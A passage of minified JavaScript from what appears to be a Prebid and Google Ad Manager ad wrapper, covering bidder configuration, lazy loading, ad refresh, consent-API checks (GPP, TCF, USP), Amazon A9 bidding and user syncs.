a={},i=se(U(e.dataset.aaSizes)),n=e.dataset.aaTargeting?U(e.dataset.aaTargeting):{},r=e.dataset.aaAdditionalNonHBSizes?U(e.dataset.aaAdditionalNonHBSizes):[],s=(e.dataset.aaAdunit,e.dataset.aaRichMediaFormat?U(e.dataset.aaRichMediaFormat):{});if(a.adunit=e.dataset.aaAdunit,a.code=e.id,a.mediaTypes={banner:{sizes:i}},a.additionalNonHBSizes=r,a.targeting=n,a.bids=function(e){let t=[],a=e.dataset.aaAdunit,i=he(a),n=se(U(e.dataset.aaSizes)),r=e.dataset.aaTargeting?U(e.dataset.aaTargeting):{},s=n.map((function(e){return e[0]+"x"+e[1]}));return y.forEach((function(e){if("adunit"==h.adunitMapping){if(e.adunit.toLowerCase()!=a.toLowerCase())return!1}else{if("targeting"!=h.adunitMapping)return!1;{if(!r)return!1;if(!e.targeting)return!1;let t="pos";if(h.adunitMappingKey&&(t=h.adunitMappingKey),!r[t])return!1;if(!e.targeting[t])return!1;if("string"!=typeof r[t])return l.logError("__ Bids : The value of mapping key value: "+t+" is not string; Got value: ",r[t]," expected value:",e.targeting[t]),!1;if(e.targeting[t].toLowerCase()!=r[t].toLowerCase())return!1}}a.toLowerCase()==e.adunit.toLowerCase()&&a!=e.adunit&&(a=e.adunit,i=he(a)),e.bids.forEach((function(e){if(e.device&&e.device.indexOf(p.getDevice())<0)return!1;if(e.size&&s.indexOf(e.size[0]+"x"+e.size[1])<0)return!1;if(e.testParameter&&"true"!=oe(e.testParameter))return!1;if(h.wrapper.disableBidders&&h.wrapper.disableBidders.indexOf(e.bidder)>=0)return!1;switch(e.bidder){case"rhythmone":return e.params.path="mvo",e.params.zone="1r",t.push({bidder:e.bidder,params:e.params}),!0;case"smartadserver":return e.params.networkId||(e.params.networkId=1),t.push({bidder:e.bidder,params:e.params}),!0;case"pubmatic":return t.push({bidder:e.bidder,params:{publisherId:e.params.publisherId,adSlot:e.params.adSlot?e.params.adSlot:i}}),!0;case"indexExchange":case"ix":return e.params.size&&"object"==typeof e.params.size?(t.push({bidder:e.bidder,params:e.params}),!0):(n.forEach((function(a){return t.push({bidder:e.bidder,params:{siteId:e.params.siteId,size:a}}),!0})),!0);case"grid":return e.params&&e.params.uid&&"string"==typeof e.params.uid&&(e.params.uid=parseInt(e.params.uid)),t.push({bidder:e.bidder,params:e.params}),!0;case"appnexus":case"mediafuse":return e.params&&e.params.placementId&&"string"==typeof e.params.placementId&&(e.params.placementId=parseInt(e.params.placementId)),t.push({bidder:e.bidder,params:e.params}),!0;case"criteo":return e.params.publisherSubId||(e.params.publisherSubId=i),e.params&&e.params.networkId&&"string"==typeof e.params.networkId&&(e.params.networkId=parseInt(e.params.networkId)),t.push({bidder:e.bidder,params:e.params}),!0;case"amx":let a=e.params?e.params:{};return"true"==oe("amxtest")&&(a.testMode=!0,a.tagId="cHJlYmlkLm9yZw"),a.adUnitId=i,t.push({bidder:e.bidder,params:a}),!0;case"onetag":return e.params.ext||(e.params.ext={adunit:i}),e.params.overwriteAdUnitCode=i,t.push({bidder:e.bidder,params:e.params}),!0;case"outbrain":return e.params.tagid||(e.params.tagid=i),t.push({bidder:e.bidder,params:e.params}),!0;case"unruly":return e.params&&e.params.siteId&&"string"==typeof e.params.siteId&&(e.params.siteId=parseInt(e.params.siteId)),t.push({bidder:e.bidder,params:e.params}),!0;case"oms":return e.params&&e.params.publisherId&&(e.params.pid=e.params.publisherId.toString()),t.push({bidder:e.bidder,params:e.params}),!0;default:return t.push({bidder:e.bidder,params:e.params}),!0}}))})),t}(e),a.ortb2Imp={ext:{data:{adserver:{name:"gam",adslot:e.dataset.aaAdunit},pbadslot:e.dataset.aaAdunit,gpid:e.dataset.aaAdunit},gpid:e.dataset.aaAdunit}},s&&s.type&&"interstitial"==s.type&&(a.ortb2Imp.instl=1),a.mediaTypes&&a.mediaTypes.banner){let t="";a.mediaTypes.banner.pos=0,t="Set pos 0 - Unknown | Default";let i=e.getBoundingClientRect();if(i.top>=0&&i.bottom<=p.detectHeight("window")?(a.mediaTypes.banner.pos=1,t="Set pos 1 - ATF | Element in view"):(a.mediaTypes.banner.pos=3,t="Set pos 3 - BTF | Element not in view"),s&&s.type){let e=o.Z.getFormat(s.type);e.bannerPos&&(a.mediaTypes.banner.pos=parseInt(e.bannerPos),t="Set pos "+e.bannerPos+" | Richmedia "+s.type)}l.logMessage("__ Ads : Setting mediaTypes.banner.pos:",e.id,a.adunit,t)}if(e.dataset.aaVideo&&""!=e.dataset.aaVideo&&(a.mediaTypes.video=U(e.dataset.aaVideo)),e.dataset.aaOutofpage&&""!=e.dataset.aaOutofpage&&(a.outofpage=e.dataset.aaOutofpage),e.dataset.aaNative&&"true"==e.dataset.aaNative){let t=ye(e),i=t[0]+"x"+t[1];"1x1"!=i&&(a.mediaTypes.native={sendTargetingKeys:!1,rendererUrl:"https://cdn.jsdelivr.net/gh/bozghiyy/native-renderer@latest/"+i+".js",ortb:{ver:"1.2",context:1,plcmttype:11,privacy:1,assets:[{id:1,required:0,title:{len:80}},{id:2,required:0,img:{type:3,wmin:1,hmin:1}},{id:3,required:0,img:{type:1,wmin:1,hmin:1}},{id:4,required:0,data:{type:1}},{id:5,required:0,data:{type:2}}],eventtrackers:[{event:1,methods:[1,2]}]}})}t.push(a)})),t}c.getWrapperConfig=me,c.getWrapperInternalAdunits=fe,c.getWrapperDeviceDetection=function(){return v},c.setWrapperConfig=function(e,t){switch(l.logMessage("__ setWrapperConfig : Called with values:",e,t),e=e.toLowerCase()){case"timeout":h.wrapper.timeout=parseInt(t),x=h.wrapper.timeout,l.logMessage("__ setWrapperConfig : Wrapper timeout set to ",h.wrapper.timeout);break;case"lazyloadfetch":h.lazyLoading.preViewLenght=parseInt(t),l.logMessage("__ setWrapperConfig : LazyLoad Fetch Distance in pixels: ",h.lazyLoading.preViewLenght);break;case"lazyloadfetchportview":h.lazyLoading.preViewPorts=parseFloat(t),l.logMessage("__ setWrapperConfig : LazyLoad Fetch Distance in porviews: ",h.lazyLoading.preViewPorts);break;default:return l.logInfo("__ setWrapperConfig : The config property doesn`t exist or you cannot set it:",e),!1}},m.init();var _e=!1,we=!1;function Ie(){if(l.logMessage("__ Ads : processAdsOnPage: Called"),!_)return l.logMessage("__ Ads : processAdsOnPage: Page is not loaded, cannot use this function yet."),void setTimeout((function(){l.logInfo("__ Ads: processAdsOnPage: Page not loaded, retried after 1 sec"),Ie()}),1e3);if(_e)return l.logMessage("__ Ads : processAdsOnPage: Ads are still processing"),void setTimeout((function(){l.logInfo("__ Ads: processAdsOnPage: Ads still processing, retried after 1 sec"),Ie()}),1e3);if(!we&&ze)return l.logInfo("__ Ads : processAdsOnPage: Wait "+P+"ms until executing function"),void setTimeout((function(){we=!0,Ie(),we=!1}),P);_e=!0;let e=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-aaad]",t=document.querySelectorAll(e);t=[].slice.call(t);let a=[];return t.forEach((function(e){if(!e.dataset.aaAdunit)return e.dataset.status="error",l.logError("Ad doesn`t have an adunit defined",e),!1;if("true"!=e.dataset.aaad)return l.logWarn("__ Ads : Adunit disabled, skipped:",e.dataset.aaAdunit),!1;if(e.estCPM||(e.estCPM=0),e.emptyCount||(e.emptyCount=0),e.emptyConsecutiveCount||(e.emptyConsecutiveCount=0),e.dataset.status&&"processing"!=e.dataset.status)return!1;{e.dataset.status="processing",e.id||(e.id=ae());let t=be(e);t?(t.conditionalMediaTypes&&t.conditionalMediaTypes[p.getDevice()]&&(t.mediaTypes=t.conditionalMediaTypes[p.getDevice()]),t.conditionalNonHBSizes&&t.conditionalNonHBSizes[p.getDevice()]&&(t.additionalNonHBSizes=t.conditionalNonHBSizes[p.getDevice()]),t.css&&""==e.style.cssText&&(e.style.cssText=t.css),e.dataset.aaDevice||(e.dataset.aaDevice=JSON.stringify(t.device)),e.dataset.aaSizes||(e.dataset.aaSizes=JSON.stringify(t.mediaTypes.banner.sizes)),e.dataset.aaLazyLoaded||(e.dataset.aaLazyLoaded=t.lazyLoaded),e.dataset.aaTargeting||t.targeting&&Object.keys(t.targeting).length>0&&(e.dataset.aaTargeting=JSON.stringify(t.targeting)),e.dataset.aaRichMediaFormat||t.richMediaFormat&&Object.keys(t.richMediaFormat).length>0&&(e.dataset.aaRichMediaFormat=JSON.stringify(t.richMediaFormat)),e.dataset.aaRefreshTimed||t.refreshTimed&&t.refreshTimed>0&&(e.dataset.aaRefreshTimed=t.refreshTimed),e.dataset.aaRefreshViewable||t.refreshViewable&&t.refreshViewable>0&&(e.dataset.aaRefreshViewable=t.refreshViewable),e.dataset.aaAdditionalNonHBSizes||t.additionalNonHBSizes&&t.additionalNonHBSizes.length>0&&(e.dataset.aaAdditionalNonHBSizes=JSON.stringify(t.additionalNonHBSizes)),!e.dataset.aaOutofpage&&t.outofpage&&(e.dataset.aaOutofpage=t.outofpage),e.dataset.aaContainer||t.stickyContainer&&(e.dataset.aaContainer=t.stickyContainer),e.dataset.aaVideo||t.mediaTypes&&t.mediaTypes.video&&(e.dataset.aaVideo=JSON.stringify(t.mediaTypes.video)),e.dataset.aaNative||t.native&&!0===t.native&&(e.dataset.aaNative="true")):(e.dataset.aaSizes||(e.dataset.aaSizes=JSON.stringify([1,1])),e.dataset.aaDevice||(e.dataset.aaDevice=JSON.stringify(v.map((e=>e.name)))),e.dataset.aaLazyLoaded||(e.dataset.aaLazyLoaded="false"),l.logMessage("__ Ads : Didn`t find an adunit to map ->",e.dataset.aaAdunit))}try{let t=U(e.dataset.aaRichMediaFormat);if(t.type){let a=o.Z.getFormat(t.type);a.initFunc&&"function"==typeof a.initFunc&&a.initFunc.call(this,e)}}catch(e){}let t=parseInt(e.dataset.aaRefreshTimed);NaN==t&&(t=0);let i=parseInt(e.dataset.aaRefreshViewable);if(NaN==i&&(i=0),t>0&&i>0&&(e.dataset.aaRefreshViewable=0,l.logWarn("__ Ads : Cannot have both refreshes enabled. Disabling viewable refresh",e)),e.dataset.aaContainer&&"true"==e.dataset.aaContainer){let t=e.cloneNode(!0);t.dataset.aaContainer="false";let a=document.createElement("div");a.id="cont_"+t.id,a.style.height=re(se(U(e.dataset.aaSizes)))+"px",e.parentNode.insertBefore(a,e),e.remove();let i=document.createElement("div");i.id="wrap_"+t.id,i.style.position="sticky",i.style.top="0",a.appendChild(i),i.appendChild(t)}if(de(U(e.dataset.aaDevice)).indexOf(p.getDevice())<0)return e.dataset.status="skipped",!1;if("true"==e.dataset.aaLazyLoaded){if(!xe(e))return l.logMessage("__ LazyLoading : Adunit is lazyloaded ->",e.dataset.aaAdunit,e.id),e.dataset.status="lazyLoaded",!1;l.logMessage("__ LazyLoading : Adunit is lazyloaded but is already in view, disabling lazy load ->",e.dataset.aaAdunit,e.id),e.dataset.aaLazyLoaded=!1}m.initElement(e),a.push(e)})),l.logMessage("__ Ads : Getting new elements on page:",a.map((e=>e.id))),a}();if(!e||0==e.length)return l.logWarn("__ Ads : processAdsOnPage: No new ad elements on page"),_e=!1,!1;var t,a,i;a=x,i=function(){_e=!1},(t=e).forEach((function(e){e.dataset.status="rendered",e.renderCount=e.renderCount?parseInt(e.renderCount)+1:1})),function(e,t,a){let i={},n=!1;l.logMessage("__ CMP : Checking for CMP __gpp",typeof window.__gpp),"function"==typeof window.__gpp?(i.gpp={cmpApi:"iab",timeout:1e3},n=!0,je('<span style="color:green;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> GPP API detected</span>'),window.__gpp("addEventListener",(function(e,t){if(!t)return je('<span style="color:red;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> Status returned was not success, it was: '+t+"</span>"),!1;"1.1"!=e.pingData.gppVersion&&je('<span style="color:red;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> GPP version supported 1.1, the current version: '+e.pingData.gppVersion+"</span>"),"error"===e?.pingData?.cmpStatus&&je('<span style="color:red;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> CMP status is error</span>'),je(e?.pingData?.gppString?'<span style="color:green;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> GPP String set</span>':'<span style="color:red;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> GPP String not set</span>'),je('<span style="color:gray;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> GPP Ping Data: <br> Signal Status: <b>'+e?.pingData?.signalStatus+"</b>; <br> CMP Display Status: <b>"+e?.pingData?.cmpDisplayStatus+"</b>; <br> CMP Status: <b>"+e?.pingData?.cmpStatus+"</b>; <br> GPP version: <b>"+e?.pingData?.gppVersion+"</b>; <br> Suported APIs: <b>"+e?.pingData?.supportedAPIs.join(",")+"</b>; <br> Applicable Sections: <b>"+e?.pingData?.applicableSections.join(",")+"</b>; <br> Parsed Sections: <b>"+Object.keys(e?.pingData?.supportedAPIs).join(",")+"</b>;</span>")}))):je('<span style="color:red;"> [<b><a href="https://github.com/InteractiveAdvertisingBureau/Global-Privacy-Platform/blob/main/Core/CMP%20API%20Specification.md" target="_blank">Global Privacy Platform IAB API (GPP)</a></b>]  <br> GPP API not detected</span>'),l.logMessage("__ CMP : Checking for CMP __tcfapi",typeof window.__tcfapi),"function"==typeof window.__tcfapi?(i.gdpr={cmpApi:"iab",timeout:9e4,defaultGdprScope:!0},n=!0,je('<span style="color:green;">[<b><a href="https://github.com/InteractiveAdvertisingBureau/GDPR-Transparency-and-Consent-Framework/blob/master/TCFv2/IAB%20Tech%20Lab%20-%20CMP%20API%20v2.md" target="_blank"> Transparency & Consent Framework IAB API (TCF)</a></b>] <br> TCF API detected</span>'),window.__tcfapi("addEventListener",2,(function(e,t){je(t?'<span style="color:green;">[<b><a href="https://github.com/InteractiveAdvertisingBureau/GDPR-Transparency-and-Consent-Framework/blob/master/TCFv2/IAB%20Tech%20Lab%20-%20CMP%20API%20v2.md" target="_blank">Transparency & Consent Framework IAB API (TCF)</a></b>] <br> TCF Response: <br> GDPR Applies: <b>'+e.gdprApplies+"</b> <br> Status: <b>"+e.eventStatus+"</b></span>":'<span style="color:red;">[<b><a href="https://github.com/InteractiveAdvertisingBureau/GDPR-Transparency-and-Consent-Framework/blob/master/TCFv2/IAB%20Tech%20Lab%20-%20CMP%20API%20v2.md" target="_blank">Transparency & Consent Framework IAB API (TCF)</a></b>] <br> Cannot interact with the TCF API</span>')}))):je('<span style="color:red;">[<b><a href="https://github.com/InteractiveAdvertisingBureau/GDPR-Transparency-and-Consent-Framework/blob/master/TCFv2/IAB%20Tech%20Lab%20-%20CMP%20API%20v2.md" target="_blank">Transparency & Consent Framework IAB API (TCF)</a></b>] <br> TCF API not detected</span>'),n&&(l.logMessage("__ CMP : Consent Management set config",i),c.setConfig({consentManagement:i}),E=91e3),"function"==typeof window.__gpp&&window.__gpp("ping",((e,t)=>{if(t){e.trackReason=[];const t=e.parsedSections,a=(e,t,a)=>{const i=[],n=(a,n)=>{if(a){const a=`${t} check for ${n} returned ${e[n]}`;i.push(a)}return a},r=n(void 0!==e.KnownChildSensitiveDataConsents&&null!==e.KnownChildSensitiveDataConsents&&(Array.isArray(e.KnownChildSensitiveDataConsents)?e.KnownChildSensitiveDataConsents.some((e=>0!==e)):0!==e.KnownChildSensitiveDataConsents),"KnownChildSensitiveDataConsents"),s=n(Array.isArray(e.SensitiveDataProcessing)&&e.SensitiveDataProcessing.some((e=>0!==e)),"SensitiveDataProcessing"),d=n(1===e.PersonalDataConsents,"PersonalDataConsents"),o=n(1===e.SaleOptOut,"SaleOptOut"),c=n(1===e.SharingOptOut,"SharingOptOut"),l=n(1===e.TargetedAdvertisingOptOut,"TargetedAdvertisingOptOut");return a.trackReason.push(...i),r||s||d||o||c||l};Object.keys(t).some((i=>{const n=t[i];return n&&a(n,i,e)}))&&F("gpp",{ping:e},(()=>{l.logMessage("__ AnalyticsTrack : Send GPP Ping:",e)}))}})),"function"==typeof window.__uspapi&&je('<span style="color:red;">[<b><a href="https://github.com/InteractiveAdvertisingBureau/USPrivacy/blob/master/CCPA/USP%20API.md" target="_blank">US Privacy User Signal Mechanism (USP)</a></b>] <br> USP API is detected, but it has been deprecated as of January 31, 2024</span>'),window.aawBeforeAuction&&"function"==typeof window.aawBeforeAuction&&(l.logMessage("__ Ads : Function aawBeforeAuction is defined, executing it."),window.aawBeforeAuction(e,t,a)),l.logMessage("__ Ads : Calling doBidRequests with parameters",e,t,a),c.que.push((function(){if(!e&&!e)return l.logError("__ Ads : Calling doBidRequest without any adunits"),_e=!1,!1;if(t||(t=x),a||(a=function(){}),0==e.length)return l.logMessage("__ Ads : Calling doBidRequest with 0 adunits"),_e=!1,!1;let i=e.map((function(e){return e.code})),n=e.filter((e=>!(h.dfp.forceSafeFramesForAdunits&&h.dfp.forceSafeFramesForAdunits.length>0&&h.dfp.forceSafeFramesForAdunits.indexOf(e.adunit)>=0))).map((function(e){return{slotID:e.code,slotName:e.adunit,sizes:e.mediaTypes.banner.sizes}})),r=!1,s=!1,d=!1;function o(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(r=!0,s=!0),!!r&&!!s&&!d&&(C.cmd.push((function(){let t=C.pubads().getSlots(),a=t.map((function(e){return e.getSlotElementId()})),n=[],r=e.filter((e=>!(a.indexOf(e.code)>=0))),s=t.filter((e=>i.indexOf(e.getSlotElementId())>=0));C.pubads().setTargeting("pbglobal","aaw"),C.pubads().setTargeting("tif",ze.toString());let d="0s",o=Math.floor(Se()/1e3);if(d=o+"s",o>=60){let e=Math.floor(o/60);d=e>=60?"1h":e+"m"}C.pubads().setTargeting("lui",d.toString()),r.forEach((function(e){let t=Object.assign([],e.mediaTypes.banner.sizes);e.additionalNonHBSizes&&e.additionalNonHBSizes.length>0&&e.additionalNonHBSizes.forEach((function(e){t.push(e)}));let a={};if(e.outofpage&&"true"==e.outofpage.toLowerCase()){let t=C.defineOutOfPageSlot(H(e.adunit),e.code);if(!t)return l.logError("__ GAM : Cannot define outofpage slot",e.adunit,e.code),!1;a=t.addService(C.pubads())}else{let i=C.defineSlot(H(e.adunit),t,e.code);if(!i)return l.logError("__ GAM : Cannot define slot",e.adunit,t,e.code),!1;a=i.addService(C.pubads())}l.logMessage("__ GAM :  Define Slot",e.adunit,t,e.code),a.rit=0,h.targeting&&h.targeting.refreshIteration&&a.setTargeting(h.targeting.refreshIteration,a.rit.toString()),a.ras=0,h.targeting&&h.targeting.refreshedAccelerateSeconds&&a.setTargeting("ras","0"),h.targeting&&h.targeting.refreshedInventory&&a.setTargeting(h.targeting.refreshedInventory,"false"),C.pubads().isInitialLoadDisabled()&&n.push(a)})),r&&r.length>0&&(l.logMessage("__ GAM : Enable services"),C.enableServices()),t=C.pubads().getSlots(),"undefined"!=typeof apstag&&h.amazon.enabled&&(l.logMessage("__ A9/Amazon : Set Targeting A9"),apstag.setDisplayBids()),c.setTargetingForGPTAsync(i),e.forEach((function(e){let a=t.filter((t=>e.code==t.getSlotElementId()));if(!a[0])return l.logError("__ GAM : Set Custom Targeting, cannot find adunit defined to DFP",e),!1;let i=a[0],n=document.getElementById(e.code);if(!n)return l.logError("__ GAM : Set Custom Targeting, cannot find element for adunit:",e),!1;const r=Object.entries(e.targeting||{});for(const[t,a]of r){let n=a;"number"!=typeof a&&"boolean"!=typeof a||(n=String(a)),("string"==typeof n||Array.isArray(n))&&(i.setTargeting(t,n),l.logMessage("__ GAM : Set Targeting",e.adunit,e.code,t,n))}try{let t=!0;if(null===n.offsetParent&&(t=!1),n.dataset.aaRichMediaFormat){let e=U(n.dataset.aaRichMediaFormat);e&&"object"==typeof e&&e.type&&(t=e.type)}l.logMessage("__ Targeting : Set Targeting ANH",e.adunit,e.code,t),i.setTargeting("anh",t.toString())}catch(t){l.logWarn("__ Targeting : Cannot Set Targeting ANH",e.adunit,e.code)}h.dfp.forceSafeFramesUnderFloor&&((i.getTargeting(h.targetingPrefix+"_pb")[0]?parseInt(i.getTargeting(h.targetingPrefix+"_pb")[0]):0)<h.dfp.forceSafeFramesUnderFloor?(l.logMessage("__ GAM :  Bid Under floor, setting Safe Frame",e.adunit,e.code),i.setForceSafeFrame(!0),"undefined"!=typeof apstag&&h.amazon.enabled&&(l.logMessage("__ A9/Amazon : Safe frame enabled, disable/clean amazon bid."),i.setTargeting("amznbid",""))):(l.logMessage("__ GAM :  Bid Over Floor, No need for Safe Frames",e.adunit,e.code),i.setForceSafeFrame(!1))),h.dfp.forceSafeFrames&&(i.setForceSafeFrame(!0),l.logMessage("__ GAM :  Set Force Safe Frames",e.adunit,e.code)),h.dfp.forceSafeFramesForAdunits&&h.dfp.forceSafeFramesForAdunits.length>0&&h.dfp.forceSafeFramesForAdunits.indexOf(n.dataset.aaAdunit)>=0&&(i.setForceSafeFrame(!0),l.logMessage("__ GAM :  Set Force Safe Frames for Adunit",e.adunit,e.code))})),s.forEach((function(e){e.rit||(e.rit=0),e.rit++,h.targeting&&h.targeting.refreshIteration&&e.setTargeting(h.targeting.refreshIteration,e.rit.toString()),h.targeting&&h.targeting.refreshedAccelerateSeconds&&e.setTargeting("ras",e.ras.toString()),h.targeting&&h.targeting.refreshedInventory&&e.setTargeting(h.targeting.refreshedInventory,e.rit>0?"true":"false"),e.dah&&e.setTargeting("dah",e.dah),"number"==typeof e.lad&&e.setTargeting("lad",e.lad.toString())})),r.forEach((function(e){C.display(e.code),l.logMessage("__ GAM :  Display Slot",e.adunit,e.code)})),C.pubads().isInitialLoadDisabled()&&n.length>0&&(l.logWarn("__ GAM :  is using disable Initial Load, using refresh to load adunits"),C.pubads().refresh(n)),s&&s.length>0&&(C.pubads().refresh(s),l.logMessage("__ GAM :  Refresh Slots",s))})),d=!0,a(),void(h.dfp.failedToFetchFallback&&h.dfp.failedToFetchFallback>1e3&&setTimeout((()=>{i.forEach((e=>{let t=document.getElementById(e),a=p.isEmpty(t);if(l.logMessage("__ Ads : Failed to Fetch Fallback isEmpty check:",e,a),a){let a=c.getAdserverTargetingForAdUnitCode(e);a=p.transformToGAMTargetingMap(a),a[h.targetingPrefix+"_pb"]&&a[h.targetingPrefix+"_pb"][0]?(l.logMessage("__ Ads : Failed to Fetch Fallback - have bid to render",e,a),ie(t,{targetingMap:a,eventTrigger:"fiFTF"})):ne(t)}}))}),h.dfp.failedToFetchFallback)))}if(setTimeout((function(){l.logMessage("__ Ads : Running Force Fallback Render (possible not necessary)",E),o(!0)}),E),h.targeting&&h.targeting.pageAdDensity){let e=ee();C.cmd.push((function(){C.pubads().setTargeting("padpr",e.toString())}))}let g=function(){let e={slots:n,timeout:t};h.amazon.declareRefresh&&(e.params={adRefresh:"0"},i.filter((e=>{let t=document.getElementById(e);return!!t&&!!t.renderCount&&(parseInt(t.renderCount)>1||void 0)})).length>0&&(e.params={adRefresh:"1"})),l.logMessage("__ A9/Amazon : calling fetchBids: ",e),apstag.fetchBids(e,(function(e){l.logMessage("__ A9/Amazon : A9 bids are back: ",e),s=!0,o()}))};h.amazon.enabled?"function"==typeof window.__tcfapi?(l.logMessage("__ A9/Amazon : CMP detected, executing fetchbids when consent is given"),window.__tcfapi("addEventListener",2,(function(e,t){return e.gdprApplies?t?"useractioncomplete"===e.eventStatus||"tcloaded"===e.eventStatus?(l.logMessage("__ A9/Amazon : Received CMP Consent -> Request bids for : ",n),void g()):void l.logMessage("__ A9/Amazon : Not requesting bids yet, CMP responded",e):(l.logMessage("__ A9/Amazon : Failed loading CMP, Request bids for : ",n),void g()):(l.logMessage("__ A9/Amazon : Received CMP Response with gdprApplies false -> Request bids for : ",n),void g())}))):(l.logMessage("__ A9/Amazon : Request bids for : ",n),g()):s=!0,c.requestBids({timeout:t,adUnits:e,bidsBackHandler:function(e){r=!0,o()}})}))}(ve(t),a,i)}c.processAdsOnPage=Ie,c.renderAds=Ie;var Me=Date.now();function Te(e){l.logMessage("__ Last User Interaction : Updated last user interaction by interaction:",e,(Date.now()-Me)/1e3+" seconds since last interaction"),Me=Date.now(),!0}function Se(){return Date.now()-Me}ue(window,"click",(()=>{Ae||Ce(),Te("click")})),ue(window,"resize",(()=>{Te("resize")})),ue(window,"touchend",(()=>{Ae||Ce(),Te("touchend")}));var Ae=!1;function Ce(){Ae||(Ae=!0,c.cmd.push((()=>{c.setConfig({userSync:{enableOverride:!0}}),setTimeout((()=>{l.logMessage("__ UserSync : Triggered user syncs by User Interaction"),c.triggerUserSyncs(),"function"==typeof c.triggerUserSyncsS2S?(l.logMessage("__ UserSync : Triggered user syncs for S2S by User Interaction"),c.triggerUserSyncsS2S()):l.logMessage("__ UserSync : CANNOT Triggered user syncs for S2S by User Interaction")}),1e3)})))}function xe(e){let t=p.detectHeight("window"),a=e.getBoundingClientRect(),i=h.lazyLoading.preViewLenght+t;return h.lazyLoading.preViewPorts&&(i=parseInt(t*parseFloat(h.lazyLoading.preViewPorts))),i-a.top>=0&&a.bottom>=0?(l.logMessage("__ LazyLoading : Element is in view, using Pre-ViewLenght:",i,a),!0):(l.logMessage("__ LazyLoading : Element is NOT in view, using Pre-ViewLenght:",i,a),!1)}var Ee=!1,Pe=!0;function ke(){if(Ee)return;Ee=!0,Ae||Pe||Ce(),Pe||Te("scroll"),Pe&&(Pe=!1);let e=document.querySelectorAll('[data-status="lazyLoaded"]');e=[].slice.call(e);let t=!1;e.forEach((function(e){xe(e)&&(l.logMessage("__ LazyLoading : LazyLoaded adunit close to viewport",e.dataset.aaAdunit,e.id),e.dataset.status="processing",e.dataset.aaLazyLoaded="false",t=!0)})),t&&Ie(),setTimeout((function(){Ee=!1}),h.lazyLoading.scrollEventDelay)}ue(window,"scroll",ke);var De={waitDelay:1e3+x,que:[],push:function(e,t){l.logMessage("__ Refresh : Refresh added to queue",e.id,t),De.que.push({time:Date.now()+(1e3*t-De.waitDelay),el:e,called:!1}),setTimeout(De.run,1e3*t-De.waitDelay)},run:function(){if(h.refresh.pauseOutOfFocus&&!ze)return void l.logMessage("__ Refresh : Tab not in focus, no refresh!");if(l.logMessage("__ Refresh : Run refreshes from queue ["+De.que.length+"]"),0==De.que.length)return;let e=!1;De.que=De.que.filter((function(t){return!t.called&&(t.time<=Date.now()+De.waitDelay?(t.time>=Date.now()&&l.logMessage("__ Refresh : Run refreshe now, with "+(Date.now()+De.waitDelay-t.time)/1e3+" seconds sooner, for",t.el.id),t.el.id?t.el.dataset.status?m.checkPauseOutOfViewForElement(t.el)&&1==t.el.pauseOutOfView?(l.logMessage("__ Refresh : Element is Out Of View, not refreshing now",t.el.id),!0):(t.called=!0,t.el.dataset.status="processing",e=!0,!1):(l.logError("__ Refresh : Cannot find element with dataset.status"),!1):(l.logError("__ Refresh : Cannot find element with id"),!1)):(l.logMessage("__ Refresh : Skipping refresh, it will be executed in "+(t.time-Date.now()-De.waitDelay)/1e3+" seconds"),!0))})),e&&(l.logMessage("__ Refresh : Run process ads after queue"),Ie())}};c.refreshQue=De;var ze=!0,Be=Date.now(),Re=0;!function(){var e="hidden";function t(t){var a=!0,i=!1,n={focus:a,focusin:a,pageshow:a,blur:i,focusout:i,pagehide:i};t=t||window.event,(ze=t.type in n?n[t.type]:!this[e])||(Re=0,Be=Date.now()),ze&&(Re=Date.now()-Be,Be=0,Te("visibilitychange")),l.logMessage("__ OnFocus : Window-Tab Focus changed to: ",ze,Re),ze&&De.run()}e in document?document.addEventListener("visibilitychange",t):(e="mozHidden")in document?document.addEventListener("mozvisibilitychange",t):(e="webkitHidden")in document?document.addEventListener("webkitvisibilitychange",t):(e="msHidden")in document?document.addEventListener("msvisibilitychange",t):"onfocusin"in document?document.onfocusin=document.onfocusout=t:window.onpageshow=window.onpagehide=window.onfocus=window.onblur=t,void 0!==document[e]&&t({type:document[e]?"blur":"focus"})}(),C.cmd.push((function(){C.pubads().addEventListener("slotRenderEnded",(function(e){l.logMessage("__ GAM : Adunit rendered: ",e.slot.getSlotElementId(),e.slot.getAdUnitPath(),e.slot.getTargetingMap());let t=document.getElementById(e.slot.getSlotElementId());if(!t)return void l.logWarn("__ Ads : Cannot find element in page, skipping! ",e.slot.getSlotElementId());let a=e.slot.getTargetingMap();if(!t.dataset.aaad)return void l.logWarn("__ Ads : Not a wapper adunit, skipping! ",e.slot.getResponseInformation());e.companyIds&&e.companyIds[0]&&(e.advertiserId=e.companyIds[0]);try{let a=U(t.dataset.aaRichMediaFormat);if(a.type){let i=o.Z.getFormat(a.type);i.registerListener&&"function"==typeof i.registerListener&&i.registerListener.call(this,t,e)}}catch(e){}if(e.isEmpty){if(l.logMessage("__ Ads : Adunit is empty: ",e.slot.getSlotElementId(),e.slot.getAdUnitPath()),e.slot.lad=null,t.emptyCount=t.emptyCount+1,t.emptyConsecutiveCount=t.emptyConsecutiveCount+1,h.dfp.emtpyCreativeFallback&&(a[h.targetingPrefix+"_pb"]&&a[h.targetingPrefix+"_pb"][0]?(l.logMessage("__ Ads : Adunit is empty but received 